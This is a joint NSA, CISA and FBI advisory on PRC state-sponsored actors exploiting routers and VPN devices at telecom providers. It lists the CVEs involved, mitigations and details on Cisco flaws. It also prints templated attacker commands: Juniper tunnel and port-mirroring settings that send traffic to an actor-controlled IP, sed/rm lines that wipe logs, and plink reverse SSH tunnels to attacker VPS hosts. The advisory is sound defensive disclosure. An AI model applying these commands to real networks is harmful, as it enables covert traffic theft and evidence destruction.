People's Republic of China State-Sponsored Cyber Actors Exploit Network Providers and Devices

of Investigation

Federal Bureau | Cybersecurity Advisory

# **Summary**

**National Security** Agency

Cybersecurity & Infrastructure Security Agency

This joint Cybersecurity Advisory describes the ways in which People's Republic of China (PRC) state-sponsored cyber actors continue to exploit publicly known vulnerabilities in order to establish a broad network of compromised infrastructure. These actors use the network to exploit a wide variety of targets worldwide, including public and private sector organizations. The advisory details the targeting and compromise of major telecommunications companies and network service providers and the top vulnerabilities—primarily Common Vulnerabilities and Exposures (CVEs)—associated with

## **Best Practices**

• Apply patches as soon as possible

**TLP:WHITE**

- Disable unnecessary ports and protocols
- Replace end-of-life infrastructure
- Implement a centralized patch management system

network devices routinely exploited by the cyber actors since 2020.

This joint Cybersecurity Advisory was coauthored by the National Security Agency (NSA), the Cybersecurity and Infrastructure Security Agency (CISA), and the Federal Bureau of Investigation (FBI). It builds on previous NSA, CISA, and FBI reporting to inform federal and state, local, tribal, and territorial (SLTT) government; critical infrastructure (CI), including the Defense Industrial Base (DIB); and private sector organizations about notable trends and persistent tactics, techniques, and procedures (TTPs).

Entities can mitigate the vulnerabilities listed in this advisory by applying the available patches to their systems, replacing end-of-life infrastructure, and implementing a centralized patch management program.

NSA, CISA, and the FBI urge U.S. and allied governments, CI, and private industry organizations to apply the recommendations listed in the [Mitigations](#page-5-0) section and

*This document is marked TLP:WHITE. Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol, see [cisa.gov/tlp/.](http://www.cisa.gov/tlp/)*[Appendix A: Vulnerabilities](#page-9-0) to increase their defensive posture and reduce the risk of PRC state-sponsored malicious cyber actors affecting their critical networks.

For more information on PRC state-sponsored malicious cyber activity, see CISA's [China Cyber Threat Overview and Advisories](https://www.cisa.gov/uscert/china) webpage.

# **Common vulnerabilities exploited by People's Republic of China state-sponsored cyber actors**

PRC state-sponsored cyber actors readily exploit vulnerabilities to compromise unpatched network devices. Network devices, such as Small Office/Home Office (SOHO) routers and Network Attached Storage (NAS) devices, serve as additional access points to route command and control (C2) traffic and act as midpoints to conduct network intrusions on other entities. Over the last few years, a series of high-severity vulnerabilities for network devices provided cyber actors with the ability to regularly exploit and gain access to vulnerable infrastructure devices. In addition, these devices are often overlooked by cyber defenders, who struggle to maintain and keep pace with routine software patching of Internet-facing services and endpoint devices.

Since 2020, PRC state-sponsored cyber actors have conducted widespread campaigns to rapidly exploit publicly identified security vulnerabilities, also known as common vulnerabilities and exposures (CVEs). This technique has allowed the actors to gain access into victim accounts using publicly available exploit code against virtual private network (VPN) services [\[T1133\]](https://attack.mitre.org/techniques/T1133/)<sup>1</sup> or public facing applications [\[T1190\]](https://attack.mitre.org/techniques/T1190/)—without using their own distinctive or identifying malware—so long as the actors acted before victim organizations updated their systems.

PRC state-sponsored cyber actors typically conduct their intrusions by accessing compromised servers called hop points from numerous China-based Internet Protocol (IP) addresses resolving to different Chinese Internet service providers (ISPs). The cyber actors typically obtain the use of servers by leasing remote access directly or indirectly from hosting providers. They use these servers to register and access operational email accounts, host C2 domains, and interact with victim networks. Cyber actors use these hop points as an obfuscation technique when interacting with victim networks.

 $\overline{a}$ 

<sup>1</sup> T1133 and similar references are MITRE ATT&CK® tactics and techniques, version 11.2. MITRE and ATT&CK are registered trademarks of The MITRE Corporation.These cyber actors are also consistently evolving and adapting tactics to bypass defenses. NSA, CISA, and the FBI have observed state-sponsored cyber actors monitoring network defenders' accounts and actions, and then modifying their ongoing campaign as needed to remain undetected. Cyber actors have modified their infrastructure and toolsets immediately following the release of information related to their ongoing campaigns. PRC state-sponsored cyber actors often mix their customized toolset with publicly available tools, especially by leveraging tools that are native to the network environment, to obscure their activity by blending into the noise or normal activity of a network.

NSA, CISA, and the FBI consider the common vulnerabilities and exposures (CVEs) listed in Table 1 to be the network device CVEs most frequently exploited by PRC statesponsored cyber actors since 2020.

| Vendor          | <b>CVE</b>     | <b>Vulnerability Type</b>        |  |
|-----------------|----------------|----------------------------------|--|
| Cisco           | CVE-2018-0171  | Remote Code Execution (RCE)      |  |
|                 | CVE-2019-15271 | <b>RCE</b>                       |  |
|                 | CVE-2019-1652  | <b>RCE</b>                       |  |
| Citrix          | CVE-2019-19781 | <b>RCE</b>                       |  |
| <b>DrayTek</b>  | CVE-2020-8515  | <b>RCE</b>                       |  |
| D-Link          | CVE-2019-16920 | <b>RCE</b>                       |  |
| Fortinet        | CVE-2018-13382 | <b>Authentication Bypass</b>     |  |
| <b>MikroTik</b> | CVE-2018-14847 | <b>Authentication Bypass</b>     |  |
| Netgear         | CVE-2017-6862  | <b>RCE</b>                       |  |
| Pulse           | CVE-2019-11510 | <b>Authentication Bypass</b>     |  |
|                 | CVE-2021-22893 | <b>RCE</b>                       |  |
| QNAP            | CVE-2019-7192  | <b>Privilege Elevation</b>       |  |
|                 | CVE-2019-7193  | Remote Inject                    |  |
|                 | CVE-2019-7194  | <b>XML Routing Detour Attack</b> |  |
|                 | CVE-2019-7195  | <b>XML Routing Detour Attack</b> |  |
| Zyxel           | CVE-2020-29583 | <b>Authentication Bypass</b>     |  |

*Table 1: Top network device CVEs exploited by PRC state-sponsored cyber actors*# **Telecommunications and network service provider targeting**

PRC state-sponsored cyber actors frequently utilize open-source tools for reconnaissance and vulnerability scanning. The actors have utilized open-source router specific software frameworks, RouterSploit and RouterScan [\[T1595.002\]](https://attack.mitre.org/techniques/T1595/002/), to identify makes, models, and known vulnerabilities for further investigation and exploitation. The RouterSploit Framework is an open-source exploitation framework dedicated to embedded devices. RouterScan is an open-source tool that easily allows for the scanning of IP addresses for vulnerabilities. These tools enable exploitation of SOHO and other routers manufactured by major industry providers, including Cisco, Fortinet, and MikroTik.

Upon gaining an initial foothold into a telecommunications organization or network service provider, PRC state-sponsored cyber actors have identified critical users and infrastructure including systems critical to maintaining the security of authentication, authorization, and accounting. After identifying a critical Remote Authentication Dial-In User Service (RADIUS) server, the cyber actors gained credentials to access the underlying Structured Query Language (SQL) database [\[T1078\]](https://attack.mitre.org/techniques/T1078/) and utilized SQL commands to dump the credentials  $[T1555]$ , which contained both cleartext and hashed passwords for user and administrative accounts.

Having gained credentials from the RADIUS server, PRC state-sponsored cyber actors used those credentials with custom automated scripts to authenticate to a router via Secure Shell (SSH), execute router commands, and save the output [\[T1119\]](https://attack.mitre.org/techniques/T1119/). These scripts targeted Cisco and Juniper routers and saved the output of the executed commands, including the current configuration of each router. After successfully capturing the command output, these configurations were exfiltrated off network to the actor's infrastructure [\[TA0010\]](https://attack.mitre.org/tactics/TA0010/). The cyber actors likely used additional scripting to further automate the exploitation of medium to large victim networks, where routers and switches are numerous, to gather massive numbers of router configurations that would be necessary to successfully manipulate traffic within the network.

Armed with valid accounts and credentials from the compromised RADIUS server and the router configurations, the cyber actors returned to the network and used their access and knowledge to successfully authenticate and execute router commands to surreptitiously route [\[T1599\]](https://attack.mitre.org/techniques/T1599/), capture [\[T1020.001\]](https://attack.mitre.org/techniques/T1020/001/), and exfiltrate traffic out of the network to actor-controlled infrastructure.While other manufacturers likely have similar commands, the cyber actors executed the following commands on a Juniper router to perform initial tunnel configuration for eventual exfiltration out of the network:

set chassis fpc <slot number> pic <user defined value> tunnel-services bandwidth <user defined value>

set chassis network-services all-ethernet

set interfaces <interface-id> unit <unit number> tunnel source <local network IP address>

set interfaces <interface-id> unit <unit number> tunnel destination <actor controlled IP address>

After establishing the tunnel, the cyber actors configured the local interface on the device and updated the routing table to route traffic to actor-controlled infrastructure.

set interfaces <interface-id> unit <unit number> family inet address <local network IP address subnet>

set routing-options static route < local network IP address > next-hop < actor controlled IP address>

PRC state-sponsored cyber actors then configured port mirroring to copy all traffic to the local interface, which was subsequently forwarded through the tunnel out of the network to actor-controlled infrastructure.

set firewall family inet filter <filter name> term <filter variable> then port-mirror

set forwarding-options port-mirroring input rate 1

set forwarding-options port-mirroring family inet output interface <interface-id> next-hop <local network IP address>

set forwarding-options port-mirroring family inet output no-filter-check

set interfaces <interface-id> unit <unit number> family inet filter input <filter name>

set interfaces <interface-id> unit <unit number> family inet filter output <filter name>Having completed their configuration changes, the cyber actors often modified and/or removed local log files to destroy evidence of their activity to further obfuscate their presence and evade detection.

```
sed -i -e '/<REGEX>/d' <log filepath 1>
sed -i -e '/<REGEX>/d' <log filepath 2>
sed -i -e '/<REGEX>/d' <log filepath 3>
rm -f <log filepath 4>
rm -f <log filepath 5>
rm -f <log filepath 6>
```
PRC state-sponsored cyber actors also utilized command line utility programs like PuTTY Link (Plink) to establish SSH tunnels [\[T1572\]](https://attack.mitre.org/techniques/T1572/) between internal hosts and leased virtual private server (VPS) infrastructure. These actors often conducted system network configuration discovery [\[T1016.001\]](https://attack.mitre.org/techniques/T1016/001/) on these host networks by sending hypertext transfer protocol (HTTP) requests to C2 infrastructure in order to illuminate the external public IP address.

plink.exe –N –R <local port>:<host 1>:<remote port> -pw <user defined password> -batch root@<VPS1> -P <remote SSH port>

plink.exe –N –R <local port>:<host 2>:<remote port> -pw <user defined password> -batch root@<VPS2> -P <remote SSH port>

# <span id="page-5-0"></span>**Mitigations**

NSA, CISA, and the FBI urge organizations to apply the following recommendations as well as the mitigation and detection recommendations in [Appendix A,](#page-9-0) which are tailoredto observed tactics and techniques. While some vulnerabilities have specific additional mitigations below, the following mitigations generally apply:

- Keep systems and products updated and patched as soon as possible after patches are released [\[D3-SU\]](https://d3fend.mitre.org/technique/d3f:SoftwareUpdate/)<sup>2</sup>. Consider leveraging a centralized patch management system to automate and expedite the process.
- Immediately remove or isolate suspected compromised devices from the network [\[D3-ITF\]](https://d3fend.mitre.org/technique/d3f:InboundTrafficFiltering/) [\[D3-OTF\]](https://d3fend.mitre.org/technique/d3f:OutboundTrafficFiltering/).
- Segment networks to limit or block lateral movement [\[D3-NI\]](https://d3fend.mitre.org/technique/d3f:NetworkIsolation/).
- Disable unused or unnecessary network services, ports, protocols, and devices [\[D3-ACH\]](https://d3fend.mitre.org/technique/d3f:ApplicationConfigurationHardening/) [\[D3-ITF\]](https://d3fend.mitre.org/technique/d3f:InboundTrafficFiltering/) [\[D3-OTF\]](https://d3fend.mitre.org/technique/d3f:OutboundTrafficFiltering/).
- Enforce multifactor authentication (MFA) for all users, without exception [\[D3-](https://d3fend.mitre.org/technique/d3f:Multi-factorAuthentication/) [MFA\]](https://d3fend.mitre.org/technique/d3f:Multi-factorAuthentication/).
- **Enforce MFA on all VPN connections**  $[D3-MFA]$ **. If MFA is unavailable, enforce** password complexity requirements [\[D3-SPP\]](https://d3fend.mitre.org/technique/d3f:StrongPasswordPolicy/).
- Implement strict password requirements, enforcing password complexity, changing passwords at a defined frequency, and performing regular account reviews to ensure compliance [\[D3-SPP\]](https://d3fend.mitre.org/technique/d3f:StrongPasswordPolicy/).
- Perform regular data backup procedures and maintain up-to-date incident response and recovery procedures.
- Disable external management capabilities and set up an out-of-band management network [\[D3-NI\]](https://d3fend.mitre.org/technique/d3f:NetworkIsolation/).
- Isolate Internet-facing services in a network Demilitarized Zone (DMZ) to reduce the exposure of the internal network  $[D3-N]$ .
- Enable robust logging of Internet-facing services and monitor the logs for signs of compromise [\[D3-NTA\]](https://d3fend.mitre.org/technique/d3f:NetworkTrafficAnalysis/) [\[D3-PM\]](https://d3fend.mitre.org/technique/d3f:PlatformMonitoring/).
- Ensure that you have dedicated management systems [\[D3-PH\]](https://d3fend.mitre.org/technique/d3f:PlatformHardening/) and accounts for system administrators. Protect these accounts with strict network policies [\[D3-](https://d3fend.mitre.org/technique/d3f:UserAccountPermissions/) [UAP\]](https://d3fend.mitre.org/technique/d3f:UserAccountPermissions/).
- Enable robust logging and review of network infrastructure accesses, configuration changes, and critical infrastructure services performing authentication, authorization, and accounting functions [\[D3-PM\]](https://d3fend.mitre.org/technique/d3f:PlatformMonitoring/).

 $\overline{a}$ 

<sup>2</sup> D3-SU and similar references are MITRE D3FEND® countermeasures. MITRE and D3FEND are registered trademarks of The MITRE Corporation.Upon responding to a confirmed incident within any portion of a network, response teams should scrutinize network infrastructure accesses, evaluate potential lateral movement to network infrastructure and implement corrective actions commensurate with their findings.

# **Resources**

Refer to [us-cert.cisa.gov/china,](https://us-cert.cisa.gov/china) [https://www.ic3.gov/Home/IndustryAlerts,](https://www.ic3.gov/Home/IndustryAlerts) and <https://www.nsa.gov/cybersecurity-guidance> for previous reporting on People's Republic of China state-sponsored malicious cyber activity.

U.S. government and critical infrastructure organizations, should consider signing up for CISA's [cyber hygiene services,](https://www.cisa.gov/cyber-hygiene-services) including vulnerability scanning, to help reduce exposure to threats.

U.S. Defense Industrial Base (DIB) organizations, should consider signing up for the NSA Cybersecurity Collaboration Center's DIB Cybersecurity Service Offerings, including [Protective Domain Name System](https://www.nsa.gov/About/Cybersecurity-Collaboration-Center/PDNS/) (PDNS) services, vulnerability scanning, and threat intelligence collaboration. For more information on eligibility criteria and how to enroll in these services, email dib defense@cyber.nsa.gov.

# *Additional References*

- CISA (2022), Weak Security Controls and Practices Routinely Exploited for Initial Access. <https://www.cisa.gov/uscert/ncas/alerts/aa22-137a>
- CISA (2022) 2021 Top Routinely Exploited Vulnerabilities. <https://www.cisa.gov/uscert/ncas/alerts/aa22-117a>
- NSA (2021), Selecting and Hardening Remote Access VPN Solutions. [https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI\\_SELECTING-](https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI_SELECTING-HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF)[HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF](https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI_SELECTING-HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF)
- NSA (2021), Chinese State-Sponsored Cyber Operations: Observed TTPs. [https://media.defense.gov/2021/Jul/19/2002805003/-1/-](https://media.defense.gov/2021/Jul/19/2002805003/-1/-1/0/CSA_CHINESE_STATE-SPONSORED_CYBER_TTPS.PDF) [1/0/CSA\\_CHINESE\\_STATE-SPONSORED\\_CYBER\\_TTPS.PDF](https://media.defense.gov/2021/Jul/19/2002805003/-1/-1/0/CSA_CHINESE_STATE-SPONSORED_CYBER_TTPS.PDF)
- CISA (2021), Exploitation of Pulse Connect Secure Vulnerabilities. <https://www.cisa.gov/uscert/ncas/alerts/aa21-110a>
- NSA (2020), Chinese State-Sponsored Actors Exploit Publicly Known Vulnerabilities. [https://media.defense.gov/2020/Oct/20/2002519884/-1/-](https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF) [1/0/CSA\\_CHINESE\\_EXPLOIT\\_VULNERABILITIES\\_UOO179811.PDF](https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF)
- CISA (2020), Chinese Ministry of State Security-Affiliated Cyber Threat Actor Activity. <https://www.cisa.gov/uscert/ncas/alerts/aa20-258a>
- NSA (2020), Performing Out-of-Band Network Management. [https://media.defense.gov/2020/Sep/17/2002499616/-1/-](https://media.defense.gov/2020/Sep/17/2002499616/-1/-1/0/PERFORMING_OUT_OF_BAND_NETWORK_MANAGEMENT20200911.PDF) [1/0/PERFORMING\\_OUT\\_OF\\_BAND\\_NETWORK\\_MANAGEMENT20200911.PD](https://media.defense.gov/2020/Sep/17/2002499616/-1/-1/0/PERFORMING_OUT_OF_BAND_NETWORK_MANAGEMENT20200911.PDF)  $\overline{\mathsf{F}}$  $\overline{\mathsf{F}}$  $\overline{\mathsf{F}}$- CISA (2020), Critical Vulnerability in Citrix Application Delivery Controller, Gateway, and SD-WAN WANOP. [https://www.cisa.gov/uscert/ncas/alerts/aa20-](https://www.cisa.gov/uscert/ncas/alerts/aa20-020a) [020a](https://www.cisa.gov/uscert/ncas/alerts/aa20-020a)
- NSA (2019), Mitigating Recent VPN Vulnerabilities. [https://media.defense.gov/2019/Oct/07/2002191601/-1/-](https://media.defense.gov/2019/Oct/07/2002191601/-1/-1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf) [1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf](https://media.defense.gov/2019/Oct/07/2002191601/-1/-1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf)
- NSA (2019), Update and Upgrade Software Immediately. [https://media.defense.gov/2019/Sep/09/2002180319/-1/-](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf) [1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf) [%20Copy.pdf](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf)

# **Contact Information**

To report incidents and anomalous activity or to request incident response resources or technical assistance related to these threats, contact CISA at [report@cisa.gov.](mailto:report@cisa.gov) To report computer intrusion or cybercrime activity related to information found in this advisory, contact your local FBI field office at [www.fbi.gov/contact-us/field,](http://www.fbi.gov/contact-us/field) or the FBI's 24/7 Cyber Watch at 855-292-3937 or by email at [CyWatch@fbi.gov.](mailto:CyWatch@fbi.gov) For NSA client requirements or general cybersecurity inquiries, contact [Cybersecurity\\_Requests@nsa.gov.](mailto:Cybersecurity_Requests@nsa.gov)

Media Inquiries / Press Desk:

- NSA Media Relations, 443-634-0721, [MediaRelations@nsa.gov](mailto:MediaRelations@nsa.gov)
- CISA Media Relations, 703-235-2010, [CISAMedia@cisa.dhs.gov](mailto:CISAMedia@cisa.dhs.gov)
- FBI National Press Office, 202-324-3691, [npo@fbi.gov](mailto:npo@fbi.gov)

# *Disclaimer of endorsement*

The information and opinions contained in this document are provided "as is" and without any warranties or guarantees. Reference herein to any specific commercial products, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.

# *Purpose*

This advisory was developed by NSA, CISA, and the FBI in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders.# <span id="page-9-0"></span>**Appendix A: Vulnerabilities**

*Table 2: Information on Cisco CVE-2018-0171*

# **Cisco CVE-2018-0171** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

A vulnerability in the Smart Install feature of Cisco IOS Software and Cisco IOS XE Software could allow an unauthenticated, remote attacker to trigger a reload of an affected device, resulting in a denial of service (DoS) condition, or to execute arbitrary code on an affected device. The vulnerability is due to improper validation of packet data. An attacker could exploit this vulnerability by sending a crafted Smart Install message to an affected device on TCP port 4786. A successful exploit could allow the attacker to cause a buffer overflow on the affected device, which could have the following impacts: Triggering a reload of the device, Allowing the attacker to execute arbitrary code on the device, causing an indefinite loop on the affected device that triggers a watchdog crash.

#### **Recommended Mitigations**

- Cisco has released software updates that address this vulnerability.
- In addition, the Cisco Smart Install feature is highly recommended to be disabled to reduce exposure.

#### **Detection Methods**

• CISCO IOS Software Checker

#### **Vulnerable Technologies and Versions**

The vulnerability affects Cisco devices that are running a vulnerable release of Cisco IOS or IOS XE software and have the smart install client feature enabled. Only smart install client switches are affected by this vulnerability described in this advisory.

### **References**

http://www.securityfocus.com/bid/103538

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180328-smi2

https://ics-cert.us-cert.gov/advisories/ICSA-18-107-04

https://ics-cert.us-cert.gov/advisories/ICSA-18-107-05

https://www.darkreading.com/perimeter/attackers-exploit-cisco-switch-issue-as-vendor-warns-of-yetanother-critical-flaw/d/d-id/1331490

http://www.securitytracker.com/id/1040580

### *Table 3: Information on Cisco CVE-2019-15271*

# **Cisco CVE-2019-15271** CVSS 3.0: 8.8 (High)

#### **Vulnerability Description**

A vulnerability in the web-based management interface of certain Cisco Small Business RV Series Routers could allow an authenticated, remote attacker to execute arbitrary commands with root privileges. The attacker must have either a valid credential or an active session token. The vulnerability is due to lack of input validation of the HTTP payload. An attacker could exploit this vulnerability by sending a malicious HTTP request to the web-based management interface of the targeted device. A successful exploit could allow the attacker to execute commands with root privileges.

#### **Recommended Mitigations**

- Cisco has released free software updates that address the vulnerability described in this advisory.
- Cisco fixed this vulnerability in firmware releases 4.2.3.10 and later for the Cisco RV042 Dual WAN
- VPN Router and RV042G Dual Gigabit WAN VPN Router.• Administrators can reduce the attack surface by disabling the Remote Management feature if there is no operational requirement to use it. Note that the feature is disabled by default.

## **Detection Methods**

• N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following Cisco Small Business RV Series Routers if they are running a firmware release earlier than 4.2.3.10:

- RV016 Multi-WAN VPN Router
- RV042 Dual WAN VPN Router
- RV042G Dual Gigabit WAN VPN Router
- RV082 Dual WAN VPN Router

#### **References**

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20191106-sbrv-cmd-x

#### *Table 4: Information on Cisco CVE-2019-1652*

## **Cisco CVE-2019-1652** CVSS 3.0: 7.2 (High)

#### **Vulnerability Description**

A vulnerability in the web-based management interface of Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers could allow an authenticated, remote attacker with administrative privileges on an affected device to execute arbitrary commands. The vulnerability is due to improper validation of user-supplied input. An attacker could exploit this vulnerability by sending malicious HTTP POST requests to the web-based management interface of an affected device. A successful exploit could allow the attacker to execute arbitrary commands on the underlying Linux shell as root. Cisco has released firmware updates that address this vulnerability.

#### **Recommended Mitigations**

- Cisco has released free software updates that address the vulnerability described in this advisory
- This vulnerability is fixed in RV320 and RV325 Dual Gigabit WAN VPN Routers Firmware Release 1.4.2.22 and later.
- If the Remote Management feature is enabled, Cisco recommends disabling it to reduce exposure.

# **Detection Methods**

## • N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers running firmware releases 1.4.2.15 through 1.4.2.20.

#### **References**

<http://www.securityfocus.com/bid/106728>

<https://seclists.org/bugtraq/2019/Mar/55>

<https://www.exploit-db.com/exploits/46243/>

<https://www.exploit-db.com/exploits/46655/>

<http://seclists.org/fulldisclosure/2019/Mar/61>

<http://packetstormsecurity.com/files/152262/Cisco-RV320-Command-Injection.html>

[http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-](http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-Execution.html)[Execution.html](http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-Execution.html)

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-inject

